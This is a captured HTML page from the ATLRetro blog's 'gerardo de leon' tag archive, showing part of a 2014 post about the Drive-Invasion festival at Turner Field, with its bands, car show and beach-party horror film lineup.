

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/gerardo-de-leon/
body_size: 15096
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>gerardo de leon &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; gerardo de leon Tag Feed" href="https://atlretro.com/tag/gerardo-de-leon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/8713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=AFFDB0EEC1ECE8530E131854A2E34838');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="gerardo de leon"/>
  <meta property="og:url" content="https://atlretro.com/tag/gerardo-de-leon/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="gerardo de leon"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/gerardo-de-leon/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2014/09/04/driveinvasion2014/">Just When You Thought It Was Safe To Go Back onto the Pavement! The World Famous Drive-Invasion Hits Turner Field!</a></h2>
            Posted on: <strong>Sep 4th, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2014/09/driveinvasion2014.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-12536" src="https://www.atlretro.com/wp-content/uploads/2014/09/driveinvasion2014.jpg" alt="driveinvasion2014" width="400" height="600" srcset="https://atlretro.com/wp-content/uploads/2014/09/driveinvasion2014.jpg 400w, https://atlretro.com/wp-content/uploads/2014/09/driveinvasion2014-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="https://www.drive-invasion.com/" target="_blank">The World Famous Drive-Invasion 2014</a>; Turner Field Green Lot (521 Capitol Avenue, Atlanta, GA 30312); Saturday, September 6; Gates open @ 10 a.m.; Admission $25 per person with car or $12.50 walk-up/no car ($26 through <a href="https://www.ticketmaster.com/driveinvasionhorror-of-party-beach-jaws-mad-atlanta-georgia-09-06-2014/event/0E004CC2E3C35A42?artistid=2012926&amp;majorcatid=10005&amp;minorcatid=103&amp;tm_link=artist_msg-1_0E004CC2E3C35A42" target="_blank">Ticketmaster</a>).</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p>You can’t keep some things down. When it turned out that the conversion to studio-controlled digital projectors made it impossible for the<strong> Starlight Drive-In</strong> to continue hosting the annual Drive-Invasion, things looked bleak for a while. But thanks to the tireless efforts of some of Atlanta’s finest, <strong>Drive-Invasion</strong> has found a new home: <strong>Turner Field</strong>. They’ll be setting up in Turner Field’s<strong> Green Lot</strong> and among the attractions you will find a 1000-foot grilling area, <strong>Jim Stacy’s Food Truck Midway</strong> (serving up a wide array of local culinary delights curated by <a href="https://www.pallookaville.com/" target="_blank"><strong>Pallookaville</strong></a>’s own Mr. Stacy), the <strong>Silverscreen Gasoline Car Show</strong> (featuring the <a href="https://www.caferacertv.com/" target="_blank"><strong>Discovery Channel CAFÉ RACER</strong></a> host and custom car celebrity, Atlanta’s own <a href="https://fullermoto.tumblr.com/" target="_blank"><strong>Bryan Fuller</strong></a>), an artists’ market, a kids’ play zone and two music stages.</p>
<p>Music-wise, you can expect an ear-filling variety of bands designed for maximum enjoyment before the sun goes down. You want some retro surf-rock action? Step right up and enjoy the sounds of <strong><a href="https://www.facebook.com/mysterymensurf" target="_blank">Mystery Men?</a>, <a href="https://www.facebook.com/thedisapyramids" target="_blank">Andrew &amp; the Disapyramids</a></strong> (featuring <a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni’s/" target="_blank"><strong>ATLRetro Kool Kat Joshua Longino</strong></a>), and a tribute to the legendary <a href="https://www.penetrators.us/" target="_blank"><strong>Penetrators</strong></a>. You need some country-fried tastiness? Move it on over to the honky-tonkin’ tunes of <a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank"><strong>Ghost Riders Car Club</strong></a> (featuring <a href="https://www.atlretro.com/2011/02/02/kool-kat-of-the-week-shake-rattle-spring-roll-spike-fullerton-guitarist-ghost-riders-car-club/" target="_blank"><strong>Kool Kat Spike Fullerton</strong></a>) and <a href="https://www.facebook.com/pages/Cletis-and-his-City-Cousins/185646080004" target="_blank"><strong>Cletis &amp; His City Cousins</strong></a> (featuring <a href="https://www.atlretro.com/2012/06/14/cletis/" target="_blank"><strong>Kool Kat Cletis Reid</strong></a>) . In the mood for some frenzied beat action? Get in the garage with <strong><a href="https://www.facebook.com/pages/The-Brimstones/23825090005" target="_blank">The Brimstones</a>, <a href="https://www.facebook.com/pages/Rocket-350/106730156022211" target="_blank">Rocket 350</a></strong> and <a href="https://www.facebook.com/fabuloustrash" target="_blank"><strong>Jimmy &amp; the Teasers</strong></a>. And for straight-up adrenaline-pumping rock and roll, blast off to <a href="https://www.facebook.com/Bigfootrocks" target="_blank"><strong>Bigfoot</strong></a> (featuring <a href="https://www.atlretro.com/2012/06/02/bigfoot/" target="_blank"><strong>Kool Kat</strong> <strong>Jett Bryant</strong></a>), <a href="https://www.facebook.com/pages/Dusty-Booze-and-the-Baby-Haters/210071275706671" target="_blank"><strong>Dusty Booze &amp; the Baby Haters</strong></a>, <a href="https://www.facebook.com/gargantuaATL" target="_blank"><strong>Gargantua</strong></a> and <a href="https://www.facebook.com/BITERS" target="_blank"><strong>The Biters</strong></a>.</p>
<p>But all that is prelude. They call this Drive-Invasion for a reason: drive-in movies. And they’re celebrating the end of the summer with a trio of beach party horror flicks that will keep the mood rocking until the last frame unspools across the screen: <strong>THE HORROR OF PARTY BEACH, JAWS</strong> and <strong>MAD DOCTOR OF BLOOD ISLAND. </strong></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2014/09/hpb001.jpg"><img decoding="async" class="alignleft size-full wp-image-12537" src="https://www.atlretro.com/wp-content/uploads/2014/09/hpb001.jpg" alt="hpb001" width="309" height="400" srcset="https://atlretro.com/wp-content/uploads/2014/09/hpb001.jpg 309w, https://atlretro.com/wp-content/uploads/2014/09/hpb001-231x300.jpg 231w" sizes="(max-width: 309px) 100vw, 309px" /></a><a href="https://www.imdb.com/title/tt0058208/" target="_blank">THE HORROR OF PARTY BEACH</a> (1964); Dir. <a href="https://www.imdb.com/name/nm0855096/?ref_=tt_ov_dr" target="_blank">Del Tenney</a>; Starring John Scott, Alice Lyon and Allan Laurel; Trailer <a href="https://www.youtube.com/watch?v=tOS31j9dtoA" target="_blank">here. </a></strong></p>
